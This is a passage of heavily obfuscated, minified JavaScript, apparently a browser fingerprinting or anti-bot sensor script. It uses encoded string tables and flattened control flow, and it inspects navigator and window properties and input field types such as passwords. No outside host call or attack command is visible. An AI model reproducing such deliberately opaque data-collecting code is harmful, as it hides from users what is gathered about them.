dY()[fs(cn)],Iz([],[][[]]))?dY()[fs(Tk)](MU,rjJ,FO,zU):dY()[fs(sf)].call(null,IV,F0,zm,jj(jj([])))](Vdc);xT.pop();}break;case mK:{var BLJ=IJc[r7];xT.push(jH);V7c-=KI;var O9c=BLJ[KA()[XX(tW)](jT,H3,RC,Pq)]||{};O9c[bk(typeof Ck()[MT(XAJ)],Iz([],[][[]]))?Ck()[MT(AQ)](Sz,g0):Ck()[MT(L6)](sJJ,k8)]=hw()[Fs(OT)].call(null,jp,jY,Df,jh,K0),delete O9c[XY(typeof zk()[Bv(117)],'undefined')?zk()[Bv(11)](4,373):zk()[Bv(42)](1131,96)],BLJ[KA()[XX(tW)](jT,H3,Hv,QU)]=O9c;xT.pop();}break;case EF:{xT.push(IP);var NxJ=Hr[Ck()[MT(Rv)](IR,FC)][dY()[fs(TQ)](jj(jj({})),ddJ,Ml,jj({}))]||Hr[dY()[fs(Rv)](jj(jj({})),ddJ,Gh,v3)][dY()[fs(TQ)](Oq,ddJ,Ml,jj(jj([])))]?zk()[Bv(Tk)].apply(null,[gEJ,Ep]):Ck()[MT(wO)].apply(null,[xtJ,Ml]);var S9c=fb(Hr[Ck()[MT(Rv)](IR,FC)][dY()[fs(Rv)].call(null,MQ,ddJ,Gh,IP)][zk()[Bv(fP)](X8,En)][KA()[XX(FU)](sU,Dn,Xm,zB)](Ck()[MT(Dj)].apply(null,[NAJ,CA])),null)?zk()[Bv(Tk)](gEJ,Ep):bk(typeof Ck()[MT(XH)],Iz('',[][[]]))?Ck()[MT(wO)](xtJ,Ml):Ck()[MT(L6)](cQ,LH);V7c-=RN;var znJ=fb(typeof Hr[zk()[Bv(Nz)](Nb,Dw)][Ck()[MT(Dj)](NAJ,CA)],Ck()[MT(Xm)](Yb,NV))&&Hr[zk()[Bv(Nz)](Nb,Dw)][bk(typeof Ck()[MT(jY)],Iz('',[][[]]))?Ck()[MT(Dj)](NAJ,CA):Ck()[MT(L6)](Cq,n8J)]?zk()[Bv(Tk)].call(null,gEJ,Ep):Ck()[MT(wO)].apply(null,[xtJ,Ml]);var L2J=fb(typeof Hr[Ck()[MT(Rv)].apply(null,[IR,FC])][Ck()[MT(Dj)](NAJ,CA)],Ck()[MT(Xm)].apply(null,[Yb,NV]))?zk()[Bv(Tk)](gEJ,Ep):Ck()[MT(wO)](xtJ,Ml);var UJc=bk(typeof Hr[Ck()[MT(Rv)](IR,FC)][Ck()[MT(hO)](vSJ,UV)],Ck()[MT(Xm)](Yb,NV))||bk(typeof Hr[dY()[fs(Rv)](GL,ddJ,Gh,wP)][Ck()[MT(hO)].call(null,vSJ,UV)],Ck()[MT(Xm)].call(null,Yb,NV))?zk()[Bv(Tk)].call(null,gEJ,Ep):Ck()[MT(wO)](xtJ,Ml);}break;case Oc:{var Acc;xT.push(qFJ);return Acc=[Hr[zk()[Bv(Nz)].call(null,tt,Dw)][dY()[fs(Vx)].call(null,K8,ws,c5J,En)]?Hr[zk()[Bv(Nz)](tt,Dw)][bk(typeof dY()[fs(kM)],Iz('',[][[]]))?dY()[fs(Vx)](GV,ws,c5J,Et):dY()[fs(sf)](K8,Zh,qP,K8)]:XY(typeof zk()[Bv(zR)],Iz('',[][[]]))?zk()[Bv(OT)].call(null,fcJ,pzJ):zk()[Bv(l6)].apply(null,[bM,NV]),Hr[zk()[Bv(Nz)](tt,Dw)][bk(typeof Ck()[MT(x6)],Iz('',[][[]]))?Ck()[MT(Jh)].apply(null,[hh,G6]):Ck()[MT(L6)](bGJ,vU)]?Hr[XY(typeof zk()[Bv(WgJ)],'undefined')?zk()[Bv(OT)].apply(null,[Rx,VvJ]):zk()[Bv(Nz)](tt,Dw)][Ck()[MT(Jh)].apply(null,[hh,G6])]:zk()[Bv(l6)].call(null,bM,NV),Hr[zk()[Bv(Nz)](tt,Dw)][hw()[Fs(gT)](Z8,sf,wB,Kh,lm)]?Hr[bk(typeof zk()[Bv(Jh)],'undefined')?zk()[Bv(Nz)](tt,Dw):zk()[Bv(OT)](q7J,hO)][hw()[Fs(gT)](wz,sf,wB,X6,lm)]:bk(typeof zk()[Bv(q0)],Iz([],[][[]]))?zk()[Bv(l6)].apply(null,[bM,NV]):zk()[Bv(OT)](PSc,pjJ),fb(typeof Hr[zk()[Bv(Nz)].call(null,tt,Dw)][zk()[Bv(gT)](jwJ,GL)],Ck()[MT(Xm)].call(null,OX,NV))?Hr[bk(typeof zk()[Bv(JC)],'undefined')?zk()[Bv(Nz)](tt,Dw):zk()[Bv(OT)].apply(null,[mSJ,jC])][bk(typeof zk()[Bv(bGJ)],Iz([],[][[]]))?zk()[Bv(gT)].apply(null,[jwJ,GL]):zk()[Bv(OT)].call(null,FdJ,x6)][XY(typeof zk()[Bv(Am)],'undefined')?zk()[Bv(OT)].call(null,TsJ,XSJ):zk()[Bv(Lv)](mW,hO)]:Km(wO)],xT.pop(),Acc;}break;case rG:{var rdc=IJc[r7];xT.push(nKJ);var OxJ;V7c-=J9;}break;case TD:{V7c-=TJ;return String(...IJc);}break;case Pr:{return parseInt(...IJc);}break;}}while(lgc+V7c!=Qg);};var RsJ=function(I2J){var U1c=['text','search','url','email','tel','number'];I2J=I2J["toLowerCase"]();if(U1c["indexOf"](I2J)!==-1)return 0;else if(I2J==='password')return 1;else return 2;};var fH=function(){BR=["X71\b2`W(RP","Nm\b","K:","db\x00<L[,T,5~P$R","#6[\\6x,5*","","\x0728q","\"PF","Q53\x00*H\\\"","*","Z\"P\x40","^=^\x3f<,\x40G%O[&\r%$>K\\z8XV*D","BpO","b\'<EA%VP<5+9R\td[7M","I[\f--","A7R\"OAO\n2-9\x40^","LVX","A)Q\x40\n2*G1T^","61Lp$AG,\f\"-","IZ*x\"$0RZ#N","-I(5*`W(RP","[34","SA-Y","_-NR","\x3fK","R4$+B[\x3fTT","|\x3fS4\x3f~BR LC%$*\vQ]ZNW8Y+S9$\b1O","^-N37","K;K",".DE ","^V0","\f;W_","$\rUA%NR",".\"\nQ\t","Y\x3fOJ2I","\x07.wR sA","L;S)\x3f\x40G-","NN+\x40^3X","G)L","Jg\r","\x3f(","\\-\'","|\x07)BZ\\#*TC\nET4-","L-#^","RWRT\f","[;Q.19","QN\x3f","0","*AHN;GS7I#}(D]8S","F\\2$F","FV8gT6)/\v","HO=","/;\fLI\\6\\y+S9$\b1O","HW\\","L\x00=","GA#M","I\\\x3fT[#","\'","^O2X\n1SA#R","N-zV3X5%","1OV","2DG8EG,\f3&\x3f","L","QURc","=*I\\(","*IV\"","U-IY\n\x07\x07899R\x3fZ^6HY","LT\r*;","UV:L","8\fP^I","R1H)5.","db+GI;O%)SR<PP\v","fV\"EG):\r\rLOT7","\t\r","8\fPUZ\x3fW","\f|","8M\f1\r\x40_/UY#,","\'0","CP$o1;DAO[%<\"L","C\n^N4GJ3","cT_orX.5*","","E\\D\\","u"," \x00-UV","/.\frTI-WO;r<","SX2}K1M\n\"*NP#L","><","\bF","G#uE4\v*\vG","#<\nM\tTI)Kp8","EO|-\\V<H.5","L;N)90rG#RT\b","_-SA&\r\"-37D","F\x074-/9PZD5,HY;O","% *\nc\t",".G^SJk\'M\x3f","SV:EG","^;<\r;Ec$A[\f+","M;N/<\x40^)","3v\v","23!(vVXW\tBJ93>","LX2GK(T)97MZ8YV\x07(/.","COj-GMQ\x3f\"","_-O","*c^&i5%6q\\%NA","U\\\x00OB\n)8","-&V","6Ok6O5$2De-L","6)^S;m;)2;UF<","6CO2X.90","%Se\'%TWT","JH-O","9\x40\rL","91\r2DWEY\n\r/=&","\x073I","dP\n%-\nKUI-GP0x,5*","S","^Vd;[l8BlU]j","-\rLOT7","P(<",".X(","\x3fTZ-)/K^i8MT7S==DC8IZ","\r2<$","\tTH1CP(X","\f:\"K\tRK","j)vq>\\^3X<3D]8","LT=AH\r^5 SA#R","G\\/UF","w*NRk\x00S\n*-/B)SXW*ZM7S=p1Q)\x00P\x00),.TS8GQ-98\x00,\x40P8EGC)=\x3f\vK^\x3fK6Xz\x00*H]}\x00G\r!-e","e\x00NO8()\x3fT^=Kb~\x40","-v","<\x40[1O","FE\f","CRR \fk\nc","%;GR9LAO!4\'<\vGu5^Z,","/#:k`ET0/2.","h \rjv\bg*-\r=p\"lx5b","b\'<EA%VP<3&<\nC\rKX",")g[","/o~\'<KMR4>=UZ#N","`J\x3f2,HE)Rs\r%/.","13","rS5","}\"UT1ZR\x3fO\x3f","\x07RM","N19","\rZ}","u","F\n\r2","Q\\S5]","bF\x3fTZ&0-%\f","TZ7","UV ^M;N)","\x078\\L;","8\fCOi4KL*\\7 ","NFl",",X>%;","4NZ\"","-OM*i)","=\x40G/Hy\x00\x00","MZ*(&.\nqIX7w","[#"," 7OG)R\x40",",","\t","qZ-p542D","6\x40S1\\>5:",",&","\f(\"G","=N]*IG&+)\"c_O*]","%80K_X","FC9","\x078\\L;{6\x3f\x00*","W#P","RC",":D]%EQ","F_Rq","]Z2X493","POH7","K/","D4~\n\'-ekbuSf6<4e","Qo\v","\t5\x00.R.RGGR7I","CNX","^+\\Z0I\t37QG","3NIIQ\v(","$1OM;Y\"\x3fXq9FS\n"," $","XI(K,&","4\'>F","3>;YV(dw","\tH](OBC\v-/C]kQ KM~m6%sH]ldL+!(XnUVWG],\\()","o\\8IS\x00\'<\"L","\\*\" .uZ!EG","*V6^D","_e)o","\x40",")(G\rO",")=8OMX","V\\\r\'<.","*Z^*H)","F\x07","Y","\\\n^",":OS2n\x3f<0HF!","0]"];};var P9J=function(tEc){return void tEc;};var AJc=function(){return ZU.apply(this,[dd,arguments]);};var XY=function(GnJ,OnJ){return GnJ===OnJ;};var jj=function(q9c){return !q9c;};var MV=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var tZJ=function V1c(ddc,BIc){'use strict';var GIc=V1c;switch(ddc){case V1:{var Y8J=BIc[r7];xT.push(YLJ);var E9c;return E9c=Y8J&&Tm(KA()[XX(Gk)].call(null,Wt,RQ,wB,H4),typeof Hr[dY()[fs(Kh)](f6,Gz,NM,RC)])&&XY(Y8J[bk(typeof zk()[Bv(LU)],'undefined')?zk()[Bv(dp)].call(null,UkJ,Bs):zk()[Bv(OT)](Z6J,U2)],Hr[dY()[fs(Kh)](MQ,Gz,NM,IV)])&&bk(Y8J,Hr[dY()[fs(Kh)](XH,Gz,NM,SR)][bk(typeof zk()[Bv(Ep)],Iz('',[][[]]))?zk()[Bv(xQ)].apply(null,[R3,Hm]):zk()[Bv(OT)].apply(null,[JR,tqJ])])?bk(typeof Ck()[MT(CP)],Iz('',[][[]]))?Ck()[MT(Bs)](MR,tP):Ck()[MT(L6)].call(null,GKJ,hP):typeof Y8J,xT.pop(),E9c;}break;case Sg:{var XQJ=BIc[r7];return typeof XQJ;}break;case KG:{var HXJ=BIc[r7];var JlJ=BIc[xr];var ZMJ=BIc[pG];xT.push(vwJ);HXJ[JlJ]=ZMJ[XY(typeof dY()[fs(BM)],'undefined')?dY()[fs(sf)](H8,f1c,PQ,jj(jj(Lv))):dY()[fs(mf)].apply(null,[Am,T4,mf,MU])];xT.pop();}break;case mg:{var rqJ=BIc[r7];var QQJ=BIc[xr];var SmJ=BIc[pG];return rqJ[QQJ]=SmJ;}break;case jK:{var tZc=BIc[r7];var nIc=BIc[xr];var U6J=BIc[pG];xT.push(lH);try{var L9c=xT.length;var dSc=jj(jj(r7));var Zgc;return Zgc=p0(Bg,[Ck()[MT(AQ)].call(null,Pj,g0),hw()[Fs(OT)].apply(null,[rH,jY,Df,jj(Lv),vwJ]),zk()[Bv(Gh)](nDJ,UU),tZc.call(nIc,U6J)]),xT.pop(),Zgc;}catch(W2J){xT.splice(NU(L9c,wO),Infinity,lH);var MIc;return MIc=p0(Bg,[bk(typeof Ck()[MT(Z8)],'undefined')?Ck()[MT(AQ)].apply(null,[Pj,g0]):Ck()[MT(L6)].call(null,gL,Sb),zk()[Bv(Pf)](pf,kb),bk(typeof zk()[Bv(hJJ)],Iz('',[][[]]))?zk()[Bv(Gh)].apply(null,[nDJ,UU]):zk()[Bv(OT)](f1c,XAJ),W2J]),xT.pop(),MIc;}xT.pop();}break;case YD:{return this;}break;case Mr:{var gXJ=BIc[r7];xT.push(OUJ);var xnJ;return xnJ=p0(Bg,[zk()[Bv(wP)](Fz,Jf),gXJ]),xT.pop(),xnJ;}break;case Qg:{return this;}break;case qd:{return this;}break;case Z7:{xT.push(zM);var l7c;return l7c=Ck()[MT(Gh)].call(null,jU,dk),xT.pop(),l7c;}break;case Fc:{var V8J=BIc[r7];xT.push(SLJ);var dFc=Hr[dY()[fs(kH)](dp,bs,Nz,RC)](V8J);var vfJ=[];for(var Kgc in dFc)vfJ[dY()[fs(Tk)](GL,GC,FO,jj(jj([])))](Kgc);vfJ[KA()[XX(vM)].call(null,kz,d0,jj({}),GV)]();var lfJ;return lfJ=function s1c(){xT.push(f2);for(;vfJ[zk()[Bv(Lv)](zO,hO)];){var Rgc=vfJ[zk()[Bv(tW)](BY,Oq)]();if(JQ(Rgc,dFc)){var LZc;return s1c[dY()[fs(mf)](fm,OQ,mf,wz)]=Rgc,s1c[KA()[XX(jh)](HX,rH,jj(jj(Lv)),hK)]=jj(wO),xT.pop(),LZc=s1c,LZc;}}s1c[KA()[XX(jh)].apply(null,[HX,rH,jj({}),x6])]=jj(Lv);var QNc;return xT.pop(),QNc=s1c,QNc;},xT.pop(),lfJ;}break;case AK:{xT.push(qpJ);this[KA()[XX(jh)].call(null,Zs,rH,v3,jj(jj(Lv)))]=jj(Lv);var kNc=this[hw()[Fs(Kh)].apply(null,[Fh,dp,lH,IV,X7])][Lv][KA()[XX(tW)](wT,H3,jj(wO),Et)];if(XY(zk()[Bv(Pf)].apply(null,[Fz,kb]),kNc[Ck()[MT(AQ)].apply(null,[tp,g0])]))throw kNc[zk()[Bv(Gh)](EZ,UU)];var mFc;return mFc=this[KA()[XX(rH)].call(null,vw,Nf,Et,jj([]))],xT.pop(),mFc;}break;case OG:{var bIc=BIc[r7];var cJc=BIc[xr];var t1c;var SfJ;var jJc;var ZxJ;xT.push(S4J);var ASc=zk()[Bv(Em)](Bt,xQ);var Tgc=bIc[zk()[Bv(AQ)](pjJ,km)](ASc);for(ZxJ=Lv;ct(ZxJ,Tgc[zk()[Bv(Lv)](QA,hO)]);ZxJ++){t1c=IH(x0(Y8(cJc,d4[cL]),d4[Tk]),Tgc[XY(typeof zk()[Bv(wO)],Iz('',[][[]]))?zk()[Bv(OT)](A7J,FvJ):zk()[Bv(Lv)](QA,hO)]);cJc*=d4[L6];cJc&=d4[jY];cJc+=q1[dY()[fs(Gp)](Em,Gj,th,jj(wO))]();cJc&=d4[Rv];SfJ=IH(x0(Y8(cJc,Rv),d4[Tk]),Tgc[zk()[Bv(Lv)](QA,hO)]);cJc*=d4[L6];cJc&=d4[jY];cJc+=d4[sf];cJc&=d4[Rv];jJc=Tgc[t1c];Tgc[t1c]=Tgc[SfJ];Tgc[SfJ]=jJc;}var Q9c;return Q9c=Tgc[KA()[XX(Gp)](Dk,CP,jj(jj({})),LU)](ASc),xT.pop(),Q9c;}break;case bF:{var w7c=BIc[r7];xT.push(U0);if(bk(typeof w7c,Ah()[Wn(Et)](LP,nR,lR,HV,jY))){var ncc;return ncc=dY()[fs(cL)](Xm,H5J,fm,jj(wO)),xT.pop(),ncc;}var BFc;return BFc=w7c[bk(typeof dY()[fs(Gp)],'undefined')?dY()[fs(Nz)](XH,tYJ,gDJ,Hm):dY()[fs(sf)](Jf,Q5J,BM,Oq)](new (Hr[hw()[Fs(dk)].apply(null,[Gh,jY,jM,jj(jj([])),TWJ])])(XY(typeof zk()[Bv(jh)],'undefined')?zk()[Bv(OT)](nn,jf):zk()[Bv(NV)](Js,JC),zk()[Bv(RR)](Uz,hJJ)),Ck()[MT(wP)](k5,Pq))[dY()[fs(Nz)].apply(null,[Pq,tYJ,gDJ,jj({})])](new (Hr[XY(typeof hw()[Fs(QH)],'undefined')?hw()[Fs(wO)].call(null,D3,AM,bC,cL,j6):hw()[Fs(dk)](H4,jY,jM,zU,TWJ)])(zk()[Bv(Hm)].call(null,TOJ,l6),zk()[Bv(RR)](Uz,hJJ)),KA()[XX(Pq)](mk,Qf,rH,f6))[dY()[fs(Nz)](AQ,tYJ,gDJ,jj(Lv))](new (Hr[hw()[Fs(dk)](wP,jY,jM,jj(Lv),TWJ)])(IC()[O3(Xm)](Tk,gT,vIJ,zU,wO,Gk),bk(typeof zk()[Bv(Tk)],Iz('',[][[]]))?zk()[Bv(RR)].call(null,Uz,hJJ):zk()[Bv(OT)].apply(null,[gT,g8])),zk()[Bv(XH)].apply(null,[Es,NM]))[dY()[fs(Nz)].call(null,qh,tYJ,gDJ,Gp)](new (Hr[hw()[Fs(dk)].apply(null,[D3,jY,jM,zU,TWJ])])(XY(typeof IC()[O3(Rv)],Iz([],[][[]]))?IC()[O3(mf)].apply(null,[cV,NV,T6,QTJ,RR,Hm]):IC()[O3(GL)](Tk,jj(jj(wO)),vIJ,SR,GL,tW),zk()[Bv(RR)].call(null,Uz,hJJ)),dY()[fs(rH)](Am,IvJ,nn,Xm))[dY()[fs(Nz)].apply(null,[v3,tYJ,gDJ,RR])](new (Hr[hw()[Fs(dk)](Pq,jY,jM,Em,TWJ)])(Ck()[MT(nR)](kpJ,st),bk(typeof zk()[Bv(dk)],Iz([],[][[]]))?zk()[Bv(RR)](Uz,hJJ):zk()[Bv(OT)].call(null,ZQ,cAJ)),bk(typeof Ck()[MT(qh)],'undefined')?Ck()[MT(jh)].call(null,Mh,U8):Ck()[MT(L6)].apply(null,[IBJ,qM]))[bk(typeof dY()[fs(GV)],Iz('',[][[]]))?dY()[fs(Nz)].call(null,HV,tYJ,gDJ,xQ):dY()[fs(sf)](vH,QU,m3,kH)](new (Hr[hw()[Fs(dk)].call(null,rM,jY,jM,jj(jj(wO)),TWJ)])(dY()[fs(Pq)](jj(jj({})),H5J,S6,v3),XY(typeof zk()[Bv(dp)],'undefined')?zk()[Bv(OT)].call(null,On,DzJ):zk()[Bv(RR)](Uz,hJJ)),IC()[O3(Kh)](cL,Jf,tU,HM,jj(jj([])),AQ))[dY()[fs(Nz)](jj(wO),tYJ,gDJ,Gp)](new (Hr[hw()[Fs(dk)](xQ,jY,jM,QH,TWJ)])(XY(typeof zk()[Bv(mf)],Iz('',[][[]]))?zk()[Bv(OT)].call(null,N2,xSJ):zk()[Bv(D3)](VB,G6),zk()[Bv(RR)](Uz,hJJ)),XY(typeof mm()[tm(dk)],'undefined')?mm()[tm(QH)](mh,nR,J6,vH):mm()[tm(kH)].apply(null,[Tk,Nz,Vb,tU]))[dY()[fs(Nz)](AQ,tYJ,gDJ,Hm)](new (Hr[bk(typeof hw()[Fs(xQ)],Iz(XY(typeof dY()[fs(Et)],'undefined')?dY()[fs(sf)](wz,VvJ,jp,v3):dY()[fs(cL)].apply(null,[SC,H5J,fm,Ml]),[][[]]))?hw()[Fs(dk)].apply(null,[Lv,jY,jM,Gh,TWJ]):hw()[Fs(wO)].apply(null,[xQ,vf,J6,jj(wO),YZc])])(dY()[fs(Dj)].apply(null,[wP,PY,RC,UU]),zk()[Bv(RR)](Uz,hJJ)),KA()[XX(Dj)](Az,FQ,GV,En))[mm()[tm(Rv)].call(null,L6,qh,prJ,lR)](Lv,FQ),xT.pop(),BFc;}break;case lJ:{var fcc=BIc[r7];var lnJ=BIc[xr];xT.push(YR);var S1c;return S1c=Iz(Hr[bk(typeof dY()[fs(nR)],Iz('',[][[]]))?dY()[fs(jY)](cn,IX,gX,zU):dY()[fs(sf)].call(null,SC,cb,vGJ,H8)][zk()[Bv(zB)](IB,CA)](cX(Hr[bk(typeof dY()[fs(wP)],Iz('',[][[]]))?dY()[fs(jY)](NV,IX,gX,Rv):dY()[fs(sf)].apply(null,[Gh,zn,sC,jj([])])][Ck()[MT(st)](nO,gL)](),Iz(NU(lnJ,fcc),d4[Et]))),fcc),xT.pop(),S1c;}break;case MK:{var UIc=BIc[r7];xT.push(ngJ);var pEc=new (Hr[XY(typeof zk()[Bv(wP)],Iz('',[][[]]))?zk()[Bv(OT)](PIJ,QzJ):zk()[Bv(Pq)].call(null,hz,Gh)])();var mNc=pEc[hw()[Fs(Gp)].apply(null,[jp,jY,FgJ,wz,xNJ])](UIc);var bdc=dY()[fs(cL)](BM,xw,fm,Z8);mNc[dY()[fs(LU)](jj([]),lgJ,UNJ,fm)](function(MEc){xT.push(ONc);bdc+=Hr[zk()[Bv(Xm)](jtJ,gL)][KA()[XX(RC)](x4,QH,F3,dk)](MEc);xT.pop();});var UnJ;return UnJ=Hr[XY(typeof Ck()[MT(dp)],Iz('',[][[]]))?Ck()[MT(L6)].apply(null,[OQ,YZJ]):Ck()[MT(Gk)](Dt,cn)](bdc),xT.pop(),UnJ;}break;case VZ:{var QIc;xT.push(lh);return QIc=new (Hr[hw()[Fs(Em)].call(null,kt,Tk,Lv,NM,rrJ)])()[bk(typeof dY()[fs(D3)],'undefined')?dY()[fs(gT)].call(null,H8,qB,d0,zU):dY()[fs(sf)](Dn,nDJ,Bs,sf)](),xT.pop(),QIc;}break;case SZ:{xT.push(q7J);var C9c=[zk()[Bv(Dj)](ZY,rH),dY()[fs(HV)].call(null,Dn,Uv,l6,SR),Ck()[MT(rM)](dA,zQ),zk()[Bv(IP)].apply(null,[WC,cT]),Ck()[MT(tW)].call(null,jA,Gm),mm()[tm(GL)].apply(null,[F3,AQ,zrJ,Hb]),dY()[fs(G6)](jj(jj(wO)),Cb,dO,SC),mm()[tm(Kh)](Gk,Pq,Fh,xTJ),Ck()[MT(NV)].apply(null,[w4,Jh]),bk(typeof Ck()[MT(G6)],'undefined')?Ck()[MT(RR)](Y4,th):Ck()[MT(L6)](R3,XSJ),mm()[tm(Gk)].call(null,Gp,Dn,F6,Wb),XY(typeof KA()[XX(IP)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[F6,fx,LU,jj(jj([]))]):KA()[XX(gT)].apply(null,[cb,cT,FO,d0]),Ck()[MT(Hm)].call(null,XSJ,x9J),XY(typeof zk()[Bv(Pq)],'undefined')?zk()[Bv(OT)](gDJ,gm):zk()[Bv(v3)].call(null,sz,g3),zk()[Bv(QU)](Ft,Nz),IC()[O3(dk)].call(null,Xm,jj(jj(wO)),CcJ,B6,NV,ks),KA()[XX(Oq)].call(null,T7J,VR,jj(wO),wO),Ck()[MT(XH)](Wj,KR),IC()[O3(RC)](UV,Em,fx,wC,st,H8),hw()[Fs(F3)](Pf,GV,gvJ,rH,Wb),IC()[O3(Gp)](X6,Hv,U3,sh,wB,MQ),KA()[XX(B6)](Pk,gs,rM,OT),zk()[Bv(H8)](Dt,K8),XY(typeof dY()[fs(qh)],Iz('',[][[]]))?dY()[fs(sf)].apply(null,[jj([]),mR,MDJ,gT]):dY()[fs(vH)].apply(null,[jj(jj(Lv)),G2,Nf,dp]),zk()[Bv(SR)](xt,nn),KA()[XX(g3)].call(null,MR,fKJ,jj(jj([])),jp),mm()[tm(En)].call(null,En,Oq,YQ,Hb)];if(Tm(typeof Hr[zk()[Bv(Nz)](kW,Dw)][zk()[Bv(gT)].call(null,jm,GL)],Ck()[MT(Xm)](Xz,NV))){var LJc;return xT.pop(),LJc=null,LJc;}var mcc=C9c[zk()[Bv(Lv)](MY,hO)];var Icc=dY()[fs(cL)](F3,WLJ,fm,jj(jj(wO)));for(var vZc=Lv;ct(vZc,mcc);vZc++){var wIc=C9c[vZc];if(bk(Hr[XY(typeof zk()[Bv(QH)],Iz('',[][[]]))?zk()[Bv(OT)].apply(null,[cn,jb]):zk()[Bv(Nz)](kW,Dw)][zk()[Bv(gT)](jm,GL)][wIc],undefined)){Icc=dY()[fs(cL)](LU,WLJ,fm,K6)[bk(typeof dY()[fs(nR)],Iz('',[][[]]))?dY()[fs(AQ)].apply(null,[FO,Ln,FU,Hm]):dY()[fs(sf)](OT,vZJ,nU,wP)](Icc,XY(typeof KA()[XX(mf)],Iz('',[][[]]))?KA()[XX(Et)](f8,GvJ,jj(jj(Lv)),Dw):KA()[XX(HV)].call(null,UY,MH,Gk,Kh))[dY()[fs(AQ)].call(null,jj(jj({})),Ln,FU,LU)](vZc);}}var hcc;return xT.pop(),hcc=Icc,hcc;}break;case zd:{xT.push(f7J);var ndc;return ndc=XY(typeof Hr[Ck()[MT(Rv)](fp,FC)][XY(typeof KA()[XX(XH)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[GU,Y9J,UV,Fh]):KA()[XX(G6)](lh,q3,d0,vH)],KA()[XX(Gk)].apply(null,[vs,RQ,jj(wO),jj(Lv)]))||XY(typeof Hr[Ck()[MT(Rv)](fp,FC)][KA()[XX(vH)].call(null,IX,f6,jj(jj({})),wz)],KA()[XX(Gk)](vs,RQ,XH,jj(Lv)))||XY(typeof Hr[Ck()[MT(Rv)](fp,FC)][dY()[fs(FO)](ks,wj,hO,Jf)],KA()[XX(Gk)](vs,RQ,jj(Lv),xQ)),xT.pop(),ndc;}break;case m7:{xT.push(psJ);try{var l2J=xT.length;var gdc=jj([]);var LEc;return LEc=jj(jj(Hr[Ck()[MT(Rv)].call(null,cB,FC)][KA()[XX(FO)].call(null,NB,kt,IP,jj(Lv))])),xT.pop(),LEc;}catch(gZc){xT.splice(NU(l2J,wO),Infinity,psJ);var rJc;return xT.pop(),rJc=jj([]),rJc;}xT.pop();}break;case IN:{xT.push(dYJ);try{var fFc=xT.length;var wEc=jj([]);var N1c;return N1c=jj(jj(Hr[Ck()[MT(Rv)](lX,FC)][zk()[Bv(Oq)](Z5J,jk)])),xT.pop(),N1c;}catch(jNc){xT.splice(NU(fFc,wO),Infinity,dYJ);var b6J;return xT.pop(),b6J=jj(xr),b6J;}xT.pop();}break;}};var JQ=function(V6J,cFc){return V6J in cFc;};var MPJ=function A9c(VSc,W6J){'use strict';var zfJ=A9c;switch(VSc){case N:{var vmJ=W6J[r7];var JUJ=W6J[xr];var nlJ=W6J[pG];return vmJ[JUJ]=nlJ;}break;case g9:{var E2J=W6J[r7];var F6J=W6J[xr];var ZFc=W6J[pG];xT.push(cgJ);try{var AEc=xT.length;var MSc=jj(jj(r7));var BnJ;return BnJ=p0(Bg,[Ck()[MT(AQ)](Vt,g0),hw()[Fs(OT)](sf,jY,Df,jj(jj({})),Av),zk()[Bv(Gh)](q4,UU),E2J.call(F6J,ZFc)]),xT.pop(),BnJ;}catch(n1c){xT.splice(NU(AEc,wO),Infinity,cgJ);var v9c;return v9c=p0(Bg,[Ck()[MT(AQ)].call(null,Vt,g0),zk()[Bv(Pf)].apply(null,[Pk,kb]),zk()[Bv(Gh)](q4,UU),n1c]),xT.pop(),v9c;}xT.pop();}break;case Z7:{return this;}break;case AK:{var x0J=W6J[r7];xT.push(ngJ);var QZc;return QZc=p0(Bg,[zk()[Bv(wP)].call(null,pt,Jf),x0J]),xT.pop(),QZc;}break;case PZ:{return this;}break;case Q:{return this;}break;case V1:{xT.push(rTJ);var x6J;return x6J=Ck()[MT(Gh)].apply(null,[PZc,dk]),xT.pop(),x6J;}break;case vg:{var s3J=W6J[r7];xT.push(vYJ);var Lgc=Hr[bk(typeof dY()[fs(OT)],Iz('',[][[]]))?dY()[fs(kH)](GV,v5,Nz,gT):dY()[fs(sf)](Pf,EUJ,KU,jj(wO))](s3J);var Y1c=[];for(var ZZc in Lgc)Y1c[dY()[fs(Tk)](wB,QzJ,FO,jj([]))](ZZc);Y1c[KA()[XX(vM)](pM,d0,Z8,ks)]();var KEc;return KEc=function INc(){xT.push(Gn);for(;Y1c[bk(typeof zk()[Bv(dp)],'undefined')?zk()[Bv(Lv)](Wl,hO):zk()[Bv(OT)].apply(null,[pf,rV])];){var WZc=Y1c[bk(typeof zk()[Bv(sf)],Iz([],[][[]]))?zk()[Bv(tW)].apply(null,[vt,Oq]):zk()[Bv(OT)].apply(null,[Mf,zEJ])]();if(JQ(WZc,Lgc)){var VJc;return INc[dY()[fs(mf)](hK,HB,mf,NV)]=WZc,INc[KA()[XX(jh)](np,rH,Z8,kH)]=jj(wO),xT.pop(),VJc=INc,VJc;}}INc[bk(typeof KA()[XX(f6)],Iz([],[][[]]))?KA()[XX(jh)](np,rH,K8,xQ):KA()[XX(Et)].apply(null,[MW,jFJ,jh,Em])]=jj(Lv);var lcc;return xT.pop(),lcc=INc,lcc;},xT.pop(),KEc;}break;case mg:{xT.push(NYJ);this[XY(typeof KA()[XX(rH)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[dk,AR,Dw,GL]):KA()[XX(jh)](RY,rH,X6,GL)]=jj(Lv);var B9c=this[hw()[Fs(Kh)](ks,dp,lH,jj(jj(wO)),kSJ)][Lv][KA()[XX(tW)].call(null,WK,H3,ks,jj(jj([])))];if(XY(zk()[Bv(Pf)](kTJ,kb),B9c[Ck()[MT(AQ)].call(null,fT,g0)]))throw B9c[zk()[Bv(Gh)](gWJ,UU)];var PfJ;return PfJ=this[XY(typeof KA()[XX(Gk)],Iz('',[][[]]))?KA()[XX(Et)].apply(null,[IwJ,JwJ,jj(jj(Lv)),Kh]):KA()[XX(rH)](IvJ,Nf,wB,Dw)],xT.pop(),PfJ;}break;case k1:{var dhJ=W6J[r7];var c9c;xT.push(UM);return c9c=dhJ&&Tm(KA()[XX(Gk)].apply(null,[Qp,RQ,On,vH]),typeof Hr[XY(typeof 